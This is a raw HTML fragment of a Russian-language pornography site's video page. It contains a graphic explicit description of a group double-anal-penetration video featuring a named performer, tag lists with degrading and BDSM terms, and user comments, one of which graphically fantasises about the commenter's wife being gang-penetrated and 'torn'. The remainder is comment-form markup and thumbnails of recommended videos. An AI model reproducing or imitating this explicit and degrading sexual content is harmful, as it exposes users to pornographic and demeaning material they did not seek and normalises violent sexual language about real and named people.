              <a href="https://huyamba.info/get_file/0/611237bc21f75cba64c308d2e4691df7/0/396/screenshots/20.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/396/426x240/20.jpg" width="426" height="240" alt="Групповой секс с двойным проникновением в анал одновременно">
              </a>
            </div>
                      </div>                                                
  </div>
  <div class="content">
     
          <div class="row-box second">
        <div class="description">DAP - Double Anal Penetration, что в переводе на русский означает двойное анальное проникновение, то есть 2 члена входят в задницу девушки одновременно. В большинстве это порно видео ролики в стиле гонзо, как и в нашем случае. Бесстыжая рыжая бестия будет прислуживать у группы молодых парней с крепкими большими членами. Как они будут вертеть ней на своих ХУЯХ - это стоит увидеть на ХУЯмба своими глазами. 4 парня синхронно долбят рыжую бестию что есть сил в очко по очереди. Джоли Лав как всегда неотразима! Такую телку не поиметь - жизнь даром прожить. А вам нравится групповой секс и стиль гонзо с двойным аналом DAP?</div>
      </div>
      
    <div class="row-box" style="display: none;">
      <div class="author-box">
                              <div class="item">
              <a class="author" href="https://huyamba.info/models/jolee-love/">
                <div class="image">
                                      <img class="lazy-load" src="https://huyamba.info/contents/models/1345/s2_Jolee_Love.jpg" alt="image">
                   
                                      <img class="hover-model-img" src="https://huyamba.info/contents/models/1345/s1_Jolee_Love.jpg" alt="image">
                                  </div>
                <div class="name">Jolee Love</div>
              </a>
            </div>
                        </div>
    </div>
    <div class="row-box" style="display: none;">
      <div class="name-list">Категории:</div>
              <ul class="video-list">
                      <li class="item">
              <a href="https://huyamba.info/categories/anal-porn/">Анал и Анальный секс</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/categories/group-porn-videos/">Групповое порно, свингеры</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/categories/sperm-squirt-porn/">Сперма, сквиртинг</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/categories/bdsm-porn-videos/">БДСМ, доминирование, Садо Мазо</a>
            </li>
                  </ul>
          </div> 
    <div class="row-box" style="display: none;">
      <div class="name-list">Тэги:</div>
              <ul class="video-list">
                      <li class="item">
              <a href="https://huyamba.info/tags/gruppovoe/">групповое</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/anal/">анал</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/snoshenie/">сношение</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/analnyy/">анальный</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/seks/">секс</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/zadnicy/">задницы</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/ochko/">очко</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/dap2/">dap</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/dvoynoy-anal/">двойной анал</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/dvoynoe-proniknovenie/">двойное проникновение</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/gonzo2/">гонзо</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/gruboe/">грубое</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/bdsm/">бдсм</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/sado/">садо</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/mazo/">мазо</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/sperma/">сперма</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/bespredelnoe/">беспредельное</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/ryjie/">рыжие</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/suchki/">сучки</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/razdolbannye/">раздолбанные</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/jopa/">жопа</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/double-penetration/">double penetration</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/double-anal/">double anal</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/dominirovanie/">доминирование</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/bdsm2/">BDSM</a>
            </li>
                  </ul>
          </div>
  </div>
  <button type="button" class="btn-hidden js-info" data-attr-hidden="Скрыть" data-attr-show="Показать" title="Показать Еще"></button>
</div>



<div id="comment">
       
	   

   

<div class="comment-box main-comment block-comments unlogged" data-from="1" data-block-id="custom_video_comments_custom_video_comments"> 
  
  <form method="post">
    <div class="comments-headline">
                <h2 class="title">4 комментария</h2>
        <a href="#add_comment" class="toggle-button btn-add-comments">Добавить комментарий</a>
    </div>
          <div class="success hidden" style="display: none;"> 
        Спасибо! Ваш комментарий отправлен.
      </div>
      <div class="block-new-comment block-new-comment_bottom form-box">
        <div class="generic-error hidden"></div>
        <div>
                      <div class="box">
              <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
            </div>
                    <div class="box">
              <div class="smileys-support">
                <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                <div class="textarea-wrap">
                  <div class="smile-btn"></div>
                  <textarea class="textarea" id="comment_message" name="comment" rows="3" placeholder="Комментарий..."></textarea>
                  <div class="field-error down"></div>
                </div>
              </div>
          </div> 
          <div class="bottom 0"> 
                          <input type="hidden" name="action" value="add_comment"/>
              <input type="hidden" name="video_id" value="396">
              <input type="submit" class="submit btn" value="Отправить">
                      </div>
        </div>
      </div>
      </form>
  
	<div class="list-comments "> 
	<div id="custom_video_comments_custom_video_comments">
		<div class="margin-fix comments-list" id="custom_video_comments_custom_video_comments_items">
        	        
            <div class="item comments-item comment-item item-wrap level-1 " data-page="1" data-comment-id="17754" data-iteration="0" >
    <div class="comment-wrap">
              <a class="ava" href="#" title="нет фото"> 
            <svg class="svg-icon">
                <use xlink:href="#icon-user"></use>
            </svg> 
        </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <span class="username">Мачо</span>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>8 месяцев назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				      <span class="comment-rating positive">18</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">Моя жена вообще с ума сходит когда её ебут в жопу, я тоже кайфую когда её пускают по кругу. Заставляю её раскрывать своё очко. Я бы с удовольствием подставил её дырки под такой проёб, чтобы ей разорвали все дырки по максимуму!!! Хочу смотреть как она сосёт концы, как жёстко её долбят в глотку, как кончают в рот. В общем хочу что бы её также выебли и обкончали</span>
                                                </div>
              <div class="wrapped">  


                <div class="reply-holder 222">
                  <div class="success" style="display: none;">Спасибо! Ваш комментарий отправлен.</div> 
                  <a href="#" class="btn-reply btn-answer js-reply" data-submit-text="Отправить" data-btn-text="Close" data-user="@Мачо" data-parent-id="17754">Ответить</a>
                    <div class="form-holder" style="display: none;">
                      <form class="form" method="post" data-page="1">
                        <div class="generic-error" style="display: none;"></div>
                        <div class="block-new-comments">
                          <div class="reply-form-holder">
                              <div class="row smail-holder">
                                <div class="smileys-support comment-smileys">
                                  <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                                                                      <div class="anon-username">
                                      <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
                                    </div>
                                                                    <textarea class="textarea input" id="comment_message" name="comment" rows="3" maxlength="500" placeholder="Комментарий..."></textarea>
                                  <div class="field-error down"></div>
                                </div>
                              </div>
                              <div class="botton">
                                                                  <label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
                                  <div class="captcha-control">
                                                                          <div class="image" style="display: flex;flex-direction: column;gap: 5px;margin-top: 10px;">
                                        <img style="width: 200px !important; height: 80px;" src="https://huyamba.info/captcha/comments/?rand=1769335922" alt="Картинка защиты"/>
                                        <label for="comment_code" class="field-label required">Код защиты</label>
                                        <input type="text" id="comment_code" class="textfield anon-input" name="code" autocomplete="off">
                                        <div class="field-error up"></div>
                                      </div>
                                                                      </div>
                                                                <input type="hidden" name="action" value="add_comment">
                                <input type="hidden" name="video_id" value="396">
                                <input type="hidden" name="comment_parent_id" value="17754">
                                <input class="btn submit" type="submit" name="submit" value="Ответить">
                              </div>
                          </div>
                        </div>
                      </form>
                  </div>
                </div>


              </div>
            </div>
          </div>
        </div>


          <div class="block-reply answer-wrapped">                                        <div class="reply-list" data-id-parent="17754" style="display: block;">
              </div>
                                    
          </div>



      </div>
    </div>
  </div>
            
            <div class="item comments-item comment-item item-wrap level-1 " data-page="1" data-comment-id="21435" data-iteration="0" >
    <div class="comment-wrap">
              <a class="ava" href="#" title="нет фото"> 
            <svg class="svg-icon">
                <use xlink:href="#icon-user"></use>
            </svg> 
        </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <span class="username">мудак</span>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>8 месяцев назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				      <span class="comment-rating positive">6</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">Я тоже так хочу</span>
                                                </div>
              <div class="wrapped">  


                <div class="reply-holder 222">
                  <div class="success" style="display: none;">Спасибо! Ваш комментарий отправлен.</div> 
                  <a href="#" class="btn-reply btn-answer js-reply" data-submit-text="Отправить" data-btn-text="Close" data-user="@мудак" data-parent-id="21435">Ответить</a>
                    <div class="form-holder" style="display: none;">
                      <form class="form" method="post" data-page="1">
                        <div class="generic-error" style="display: none;"></div>
                        <div class="block-new-comments">
                          <div class="reply-form-holder">
                              <div class="row smail-holder">
                                <div class="smileys-support comment-smileys">
                                  <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                                                                      <div class="anon-username">
                                      <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
                                    </div>
                                                                    <textarea class="textarea input" id="comment_message" name="comment" rows="3" maxlength="500" placeholder="Комментарий..."></textarea>
                                  <div class="field-error down"></div>
                                </div>
                              </div>
                              <div class="botton">
                                                                  <label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
                                  <div class="captcha-control">
                                                                          <div class="image" style="display: flex;flex-direction: column;gap: 5px;margin-top: 10px;">
                                        <img style="width: 200px !important; height: 80px;" src="https://huyamba.info/captcha/comments/?rand=1769335922" alt="Картинка защиты"/>
                                        <label for="comment_code" class="field-label required">Код защиты</label>
                                        <input type="text" id="comment_code" class="textfield anon-input" name="code" autocomplete="off">
                                        <div class="field-error up"></div>
                                      </div>
                                                                      </div>
                                                                <input type="hidden" name="action" value="add_comment">
                                <input type="hidden" name="video_id" value="396">
                                <input type="hidden" name="comment_parent_id" value="21435">
                                <input class="btn submit" type="submit" name="submit" value="Ответить">
                              </div>
                          </div>
                        </div>
                      </form>
                  </div>
                </div>


              </div>
            </div>
          </div>
        </div>


          <div class="block-reply answer-wrapped">                                        <div class="reply-list" data-id-parent="21435" style="display: block;">
              </div>
                                    
          </div>



      </div>
    </div>
  </div>
            
            <div class="item comments-item comment-item item-wrap level-1 " data-page="1" data-comment-id="92226" data-iteration="0" >
    <div class="comment-wrap">
              <a class="ava" href="https://huyamba.info/members/34880/" title="enotdikiy1000">
                      <svg class="svg-icon">
                <use xlink:href="#icon-user"></use>
            </svg>
                  </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <a class="username" href="https://huyamba.info/members/34880/">enotdikiy1000</a>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>7 месяцев назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				      <span class="comment-rating positive">1</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">Топовая эмочка</span>
                                                </div>
              <div class="wrapped">  


                <div class="reply-holder 222">
                  <div class="success" style="display: none;">Спасибо! Ваш комментарий отправлен.</div> 
                  <a href="#" class="btn-reply btn-answer js-reply" data-submit-text="Отправить" data-btn-text="Close" data-user="@enotdikiy1000" data-parent-id="92226">Ответить</a>
                    <div class="form-holder" style="display: none;">
                      <form class="form" method="post" data-page="1">
                        <div class="generic-error" style="display: none;"></div>
                        <div class="block-new-comments">
                          <div class="reply-form-holder">
                              <div class="row smail-holder">
                                <div class="smileys-support comment-smileys">
                                  <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                                                                      <div class="anon-username">
                                      <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
                                    </div>
                                                                    <textarea class="textarea input" id="comment_message" name="comment" rows="3" maxlength="500" placeholder="Комментарий..."></textarea>
                                  <div class="field-error down"></div>
                                </div>
                              </div>
                              <div class="botton">
                                                                  <label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
                                  <div class="captcha-control">
                                                                          <div class="image" style="display: flex;flex-direction: column;gap: 5px;margin-top: 10px;">
                                        <img style="width: 200px !important; height: 80px;" src="https://huyamba.info/captcha/comments/?rand=1769335922" alt="Картинка защиты"/>
                                        <label for="comment_code" class="field-label required">Код защиты</label>
                                        <input type="text" id="comment_code" class="textfield anon-input" name="code" autocomplete="off">
                                        <div class="field-error up"></div>
                                      </div>
                                                                      </div>
                                                                <input type="hidden" name="action" value="add_comment">
                                <input type="hidden" name="video_id" value="396">
                                <input type="hidden" name="comment_parent_id" value="92226">
                                <input class="btn submit" type="submit" name="submit" value="Ответить">
                              </div>
                          </div>
                        </div>
                      </form>
                  </div>
                </div>


              </div>
            </div>
          </div>
        </div>


          <div class="block-reply answer-wrapped">                                        <div class="reply-list" data-id-parent="92226" style="display: block;">
              </div>
                                    
          </div>



      </div>
    </div>
  </div>
     
		</div>  
										<div class="load-more" id="custom_video_comments_custom_video_comments_pagination">
			<a href="#more" data-action="ajax" data-container-id="custom_video_comments_custom_video_comments_pagination" data-block-id="custom_video_comments_custom_video_comments" data-append-items-to="custom_video_comments_custom_video_comments_items" data-max-queries="1" data-parameters="sort_by:;from3:2">Показать еще...</a>
		</div>
		</div>
</div></div>


</div>
      </div>
      <div class="column second">
        
<div class="main-flex" id="list_videos_recommended_videos_items">
		<div class="row  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8048/" title="Философия будуара маркиза Де Сада — эротическое кино" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8048/426x240/5.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8048/650x366/5.jpg" alt="Философия будуара маркиза Де Сада — эротическое кино"  data-preview="https://huyamba.info/get_file/1/2a4d78b0fe5d954ffca00ea10c7fa718/8000/8048/8048.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8048" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8048" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:23:36
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Философия будуара маркиза Де Сада — эротическое кино</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>358K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>20 часов назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>70%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class="row  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8206/" title="Декамерон 2 | Decameron 2: Tales Of Desire (1995)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8206/426x240/40.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8206/650x366/40.jpg" alt="Декамерон 2 | Decameron 2: Tales Of Desire (1995)"  data-preview="https://huyamba.info/get_file/1/be7cec0f6535f66b3c75eaeee74f200a/8000/8206/8206.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8206" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8206" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:10:33
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Декамерон 2 | Decameron 2: Tales Of Desire (1995)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>891K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>21 час назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>72%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class="row  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8796/" title="Путь к сердцу Келли | Kelly's Way To Love (2001)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8796/426x240/26.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8796/650x366/26.jpg" alt="Путь к сердцу Келли | Kelly's Way To Love (2001)"  data-preview="https://huyamba.info/get_file/1/3af9f16bcd5fcdc61eaec015fcd4c45f/8000/8796/8796.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8796" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8796" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:00:00
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Путь к сердцу Келли | Kelly's Way To Love (2001)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>40K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>22 часа назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>85%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class="row  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/9030/" title="Дворец удовольствий Жозефины Мутценбахер, с переводом" >
			<div class="media">
